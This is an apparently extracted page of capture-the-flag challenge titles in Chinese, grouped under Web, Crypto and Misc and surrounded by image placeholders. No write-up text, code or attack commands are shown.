







PangBai 过家家(3)







取啥名好呢













Web













臭皮的计算器

臭皮踩踩背

这照片是你吗



Include_Me









blindsql1

Crypto

没 e 这能玩?

故事新编

不用谢喵

两个黄鹂鸣翠柳

Misc

